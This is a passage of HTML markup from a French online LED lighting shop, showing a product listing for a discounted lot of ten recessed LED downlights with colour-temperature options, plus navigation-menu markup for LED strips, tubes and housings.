			<div id="696c70af178cb" class="xts-products xts-autoplay-animations-off xts-prod-design-img-btn xts-row xts-row-1 xts-row-spacing-20"  data-source="element" data-paged="1" data-atts="{&quot;items_per_page&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;taxonomies&quot;:null,&quot;include&quot;:[&quot;6169&quot;,&quot;6039&quot;,&quot;6163&quot;],&quot;product_source&quot;:&quot;list_of_products&quot;,&quot;query_post_type&quot;:&quot;product&quot;,&quot;orderby&quot;:&quot;id&quot;,&quot;order&quot;:&quot;asc&quot;,&quot;offset&quot;:0,&quot;exclude&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;query_type&quot;:&quot;OR&quot;,&quot;design&quot;:&quot;img-btn&quot;,&quot;color_scheme&quot;:&quot;dark&quot;,&quot;image_size&quot;:&quot;woocommerce_thumbnail&quot;,&quot;image_size_custom&quot;:null,&quot;pagination&quot;:&quot;without&quot;,&quot;view&quot;:&quot;grid&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;columns_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;spacing&quot;:20,&quot;masonry&quot;:&quot;no&quot;,&quot;different_sizes&quot;:&quot;0&quot;,&quot;different_sizes_position&quot;:null,&quot;carousel_items&quot;:null,&quot;carousel_items_tablet&quot;:{&quot;size&quot;:2},&quot;carousel_items_mobile&quot;:{&quot;size&quot;:2},&quot;carousel_spacing&quot;:null,&quot;autoplay&quot;:null,&quot;autoplay_speed&quot;:null,&quot;infinite_loop&quot;:null,&quot;center_mode&quot;:null,&quot;auto_height&quot;:null,&quot;init_on_scroll&quot;:null,&quot;dots&quot;:null,&quot;dots_color_scheme&quot;:null,&quot;arrows&quot;:null,&quot;arrows_vertical_position&quot;:null,&quot;arrows_color_scheme&quot;:null,&quot;countdown&quot;:&quot;0&quot;,&quot;quantity&quot;:null,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;categories&quot;:&quot;0&quot;,&quot;product_attributes&quot;:&quot;0&quot;,&quot;brands&quot;:&quot;0&quot;,&quot;hover_image&quot;:&quot;1&quot;,&quot;rating&quot;:&quot;1&quot;,&quot;hide_out_of_stock&quot;:&quot;0&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;grid_gallery&quot;:&quot;inherit&quot;,&quot;grid_gallery_control_desktop&quot;:null,&quot;grid_gallery_control_mobile&quot;:null,&quot;ajax_page&quot;:&quot;&quot;,&quot;animation_in_view&quot;:&quot;&quot;,&quot;xts_animation_items&quot;:null,&quot;xts_animation_duration_items&quot;:null,&quot;xts_animation_delay_items&quot;:null,&quot;lazy_loading&quot;:&quot;inherit&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;loop&quot;:0}" data-animation-delay="">
		
					
			
			<div class="xts-col" data-loop="1">
								<div class="xts-product product type-product post-6039 status-publish instock product_cat-eclairages-led-interieurs product_cat-promo product_cat-spots-down-light-led-extra-plat product_cat-vente-par-lot has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-id="6039">
					
<div class="xts-product-thumb">
	<a href="https://www.digilamp.fr/product/lot-de-10-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/" class="xts-product-link xts-fill" aria-label="Lot de 10 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k &#8211; Digilamp"></a>

				<div class="xts-product-labels xts-shape-round">
				<span class="xts-onsale xts-product-label">-57%</span>			</div>
					<div class="xts-product-image">
							<img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/05/57-LED-DW085-R-4k-lot10.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-6040" alt="" decoding="async" />					</div>

					<div class="xts-product-hover-image xts-fill">
				<img loading="lazy" width="1600" height="1600" src="https://www.digilamp.fr/wp-content/uploads/2022/05/2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-6041" alt="" decoding="async" />			</div>
				
	<div class="xts-product-actions">
					
<div class="xts-wishlist-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/wishlist-3/" data-key="b115fbeba3" data-product-id="6039" rel="nofollow" data-added-text="Browse Wishlist">
		Add to wishlist	</a>
</div>
		
					
<div class="xts-compare-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/compare-3/" rel="nofollow" data-added-text="Compare products" data-id="6039">
		Compare	</a>
</div>
		
		
<div class="xts-quick-view-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/product/lot-de-10-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/" rel="nofollow" data-id="6039">
		Quick view	</a>
</div>
	</div>

			<div class="xts-product-add-btn">
			<a href="https://www.digilamp.fr/product/lot-de-10-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/" data-quantity="1" class="button product_type_variable add_to_cart_button xts-add-to-cart" data-product_id="6039" data-product_sku="57/DW085-R-LOT10" aria-label="Sélectionner les options pour &ldquo;Lot de 10 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k - Digilamp&rdquo;" rel="nofollow"><span>Choix des options</span></a>		</div>
	</div>

<div class="xts-product-content">
			<h2 class="woocommerce-loop-product__title xts-entities-title">
			<a href="https://www.digilamp.fr/product/lot-de-10-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/">
				Lot de 10 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k &#8211; Digilamp			</a>
		</h2>
		
					
<div class="xts-product-variations" data-variations_count="3">
	
<form class="cart xts-variations_form" action="https://www.digilamp.fr/product/lot-de-10-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/" method="post" enctype='multipart/form-data' data-product_id="6039" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_temperature-de-couleur&quot;:&quot;3000K&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:29.82,&quot;display_regular_price&quot;:69,&quot;image&quot;:{&quot;title&quot;:&quot;57-DW085-3K 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-3K-1.jpg&quot;,&quot;alt&quot;:&quot;57-DW085-3K 1&quot;,&quot;src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-3K-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-3K-1.jpg&quot;,&quot;full_src_w&quot;:1329,&quot;full_src_h&quot;:1296,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-3K-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:98,&quot;thumb_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-3K-1.jpg&quot;,&quot;thumb_src_w&quot;:1329,&quot;thumb_src_h&quot;:1296,&quot;src_w&quot;:1000,&quot;src_h&quot;:975},&quot;image_id&quot;:6049,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:29,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;57\/DW085-R\/WW-LOT10&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6046,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_temperature-de-couleur&quot;:&quot;4000K&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Rupture de stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:29.82,&quot;display_regular_price&quot;:69,&quot;image&quot;:{&quot;title&quot;:&quot;57-DW085-4K 2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-4K-2.jpg&quot;,&quot;alt&quot;:&quot;57-DW085-4K 2&quot;,&quot;src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-4K-2.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-4K-2.jpg&quot;,&quot;full_src_w&quot;:1337,&quot;full_src_h&quot;:1330,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-4K-2.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:99,&quot;thumb_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-4K-2.jpg&quot;,&quot;thumb_src_w&quot;:1337,&quot;thumb_src_h&quot;:1330,&quot;src_w&quot;:1000,&quot;src_h&quot;:995},&quot;image_id&quot;:6050,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;57\/DW085-R\/NW-LOT10&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6047,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_temperature-de-couleur&quot;:&quot;6000K&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:29.82,&quot;display_regular_price&quot;:69,&quot;image&quot;:{&quot;title&quot;:&quot;57-DW085-6K 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-6K-1.jpg&quot;,&quot;alt&quot;:&quot;57-DW085-6K 1&quot;,&quot;src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-6K-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-6K-1.jpg&quot;,&quot;full_src_w&quot;:1321,&quot;full_src_h&quot;:1312,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-6K-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:99,&quot;thumb_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-6K-1.jpg&quot;,&quot;thumb_src_w&quot;:1321,&quot;thumb_src_h&quot;:1312,&quot;src_w&quot;:1000,&quot;src_h&quot;:993},&quot;image_id&quot;:6051,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:34,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;57\/DW085-R\/WH-LOT10&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6048,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;}]">
	
			<table class="variations" role="presentation">
			<tbody>
									<tr>
						<th class="label cell"><label for="temperature-de-couleur_696c70af1eb89">Température de couleur</label></th>
						<td class="value cell">
							<select id="temperature-de-couleur_696c70af1eb89" class="" name="attribute_temperature-de-couleur" data-attribute_name="attribute_temperature-de-couleur" data-show_option_none="yes"><option value="">Choisir une option</option><option value="3000K" >3000K</option><option value="4000K" >4000K</option><option value="6000K" >6000K</option></select>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
						<div class="xts-reset-variations">
				<a class="reset_variations" href="#" aria-label="Effacer">
					Effacer				</a>
			</div>
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
				<button type="button" value="-" class="xts-minus" aria-label="Decrease quantity"></button>
			<label class="screen-reader-text" for="quantity_696c70af1eded">quantité de Lot de 10 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k - Digilamp</label>
	<input
		type="number"
				id="quantity_696c70af1eded"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
				<button type="button" value="+" class="xts-plus" aria-label="Increase quantity"></button>
		</div>

	<button type="submit" class="single_add_to_cart_button button alt">Ajouter au panier</button>

	
	<input type="hidden" name="add-to-cart" value="6039" />
	<input type="hidden" name="product_id" value="6039" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

</div>

				
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>69,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 69,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>29,82<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 29,82&euro;.</span> <small class="woocommerce-price-suffix">HT</small></span>

	
	</div>
				</div>
			</div>
		
					</div>
		
							
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-6957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6957 item-level-0 xts-item-mega-menu xts-event-hover menu-item-has-children"style=" --xts-dropdown-width: 1000px;"><a href="https://www.digilamp.fr/product-category/tube-boitier/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Tubes LED &#038; Boitiers</span></a><div class="xts-dropdown xts-dropdown-menu xts-style-sized"><div class="container xts-dropdown-inner">			<link rel="stylesheet" id="elementor-post-6908-css" href="https://www.digilamp.fr/wp-content/uploads/elementor/css/post-6908.css?ver=1768573698" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="6908" class="elementor elementor-6908" data-elementor-post-type="xts-html-block">
						<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-52e200c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="52e200c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b1608b5" data-id="4b1608b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e44042d xts-width-100 elementor-widget elementor-widget-xts_title" data-id="1e44042d" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Réglettes LED						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c5f40f0 elementor-widget elementor-widget-xts_image" data-id="1c5f40f0" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/tube-boitier/reglettes" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/81u1kgLgaLL._AC_SX679_-2-pvwp5nd199x1a2mun2oefghcy8hvultbq9t7m2pzsw.jpg" title="réglette LED" alt="réglette LED" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f0a5dd7 elementor-widget elementor-widget-xts_extra_menu_list" data-id="4f0a5dd7" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/reglettes/?product_tag=etanche-IP65">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Réglettes LED étanches								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/reglettes/?product_tag=encastrable">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Réglettes LED encastrables								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/reglettes/?product_tag=60-cm">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Réglettes LED 60cm								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/reglettes/?product_tag=90-cm">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Réglettes LED 90cm								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/reglettes/?product_tag=120-cm">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Réglettes LED 120cm								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/reglettes/?product_tag=150-cm">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									Réglettes LED 150cm								</span>

															</a>
						</li>

											
						<li>
							<a  href="#">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.6.title">
									Réglettes LED avec détecteur								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7288dde6" data-id="7288dde6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cdd3a8e xts-width-100 elementor-widget elementor-widget-xts_title" data-id="2cdd3a8e" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Tubes LED &amp; Boitiers						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-47057c79 elementor-widget elementor-widget-xts_image" data-id="47057c79" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/tube-boitier/reglettes/?product_tag=LED-hexagonal" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/S63824d6e5d8d43159828ae94c78559fcp-pvwonsffelgybpyovfuzc4sh26srawo7vr84bg4h5c.jpg" title="Tube LED" alt="Tube LED" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1eb14166 elementor-widget elementor-widget-xts_extra_menu_list" data-id="1eb14166" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/tubes-led/?product_tag=1-cote+verre">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Tubes Verres 1 Coté								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/tubes-led/?product_tag=2-cote+verre">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Tubes Verres 2 Coté								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/tubes-led/?product_tag=1-cote+neon">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Tubes Néons 1 Coté								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/tubes-led/?product_tag=2-cote+neon">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Tubes Néons 2 Coté								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/tubes-led/?product_tag=etanche-IP65">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Tubes LED etanches								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product/tube-led-special-bouche-rose-4k">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									Tube LED Spécial Bouche Rose								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/tubes-led/?product_tag=accessoire">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.6.title">
									Accessoires pour tube								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/guide-pour-hexagonal/">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.7.title">
									Guide de l'installation LED hexagonal								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-00aa906 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="00aa906" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dda8234 elementor-widget elementor-widget-xts_extra_menu_list" data-id="dda8234" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/boitiers">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Boitiers park étanche								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1f1b5326" data-id="1f1b5326" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="xts-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-3e08f63f elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="3e08f63f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-640813d3" data-id="640813d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26663a6e xts-width-100 elementor-widget elementor-widget-xts_title" data-id="26663a6e" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Luminaires tri-proof						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-caa7d81 xts-width-100 elementor-widget elementor-widget-xts_products" data-id="caa7d81" data-element_type="widget" data-widget_type="xts_products.default">
				<div class="elementor-widget-container">
					
					
			<div id="696c70af22212" class="xts-products xts-autoplay-animations-off xts-prod-design-img-btn xts-row xts-row-1 xts-row-spacing-20"  data-source="element" data-paged="1" data-atts="{&quot;items_per_page&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;taxonomies&quot;:null,&quot;include&quot;:[&quot;11539&quot;],&quot;product_source&quot;:&quot;list_of_products&quot;,&quot;query_post_type&quot;:&quot;product&quot;,&quot;orderby&quot;:&quot;post__in&quot;,&quot;order&quot;:&quot;desc&quot;,&quot;offset&quot;:&quot;&quot;,&quot;exclude&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;query_type&quot;:&quot;OR&quot;,&quot;design&quot;:&quot;img-btn&quot;,&quot;color_scheme&quot;:&quot;dark&quot;,&quot;image_size&quot;:&quot;woocommerce_thumbnail&quot;,&quot;image_size_custom&quot;:null,&quot;pagination&quot;:&quot;without&quot;,&quot;view&quot;:&quot;grid&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;columns_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;spacing&quot;:20,&quot;masonry&quot;:&quot;no&quot;,&quot;different_sizes&quot;:&quot;0&quot;,&quot;different_sizes_position&quot;:null,&quot;carousel_items&quot;:null,&quot;carousel_items_tablet&quot;:{&quot;size&quot;:2},&quot;carousel_items_mobile&quot;:{&quot;size&quot;:2},&quot;carousel_spacing&quot;:null,&quot;autoplay&quot;:null,&quot;autoplay_speed&quot;:null,&quot;infinite_loop&quot;:null,&quot;center_mode&quot;:null,&quot;auto_height&quot;:null,&quot;init_on_scroll&quot;:null,&quot;dots&quot;:null,&quot;dots_color_scheme&quot;:null,&quot;arrows&quot;:null,&quot;arrows_vertical_position&quot;:null,&quot;arrows_color_scheme&quot;:null,&quot;countdown&quot;:&quot;0&quot;,&quot;quantity&quot;:null,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;categories&quot;:&quot;0&quot;,&quot;product_attributes&quot;:&quot;0&quot;,&quot;brands&quot;:&quot;0&quot;,&quot;hover_image&quot;:&quot;1&quot;,&quot;rating&quot;:&quot;1&quot;,&quot;hide_out_of_stock&quot;:&quot;0&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;grid_gallery&quot;:&quot;inherit&quot;,&quot;grid_gallery_control_desktop&quot;:null,&quot;grid_gallery_control_mobile&quot;:null,&quot;ajax_page&quot;:&quot;&quot;,&quot;animation_in_view&quot;:&quot;&quot;,&quot;xts_animation_items&quot;:null,&quot;xts_animation_duration_items&quot;:null,&quot;xts_animation_delay_items&quot;:null,&quot;lazy_loading&quot;:&quot;inherit&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;loop&quot;:0}" data-animation-delay="">
		
					
			
			<div class="xts-col" data-loop="1">
								<div class="xts-product product type-product post-11539 status-publish instock product_cat-deco-led product_cat-eclairage-professionnel product_cat-eclairages-led-dentrepot product_cat-luminaires-deco product_cat-plafonniers-led-deco-led product_cat-promo product_cat-reglettes product_cat-tube-boitier product_cat-tubes-led-et-boitiers product_cat-vente-par-lot product_tag-led-hexagonal has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-id="11539">
					
<div class="xts-product-thumb">
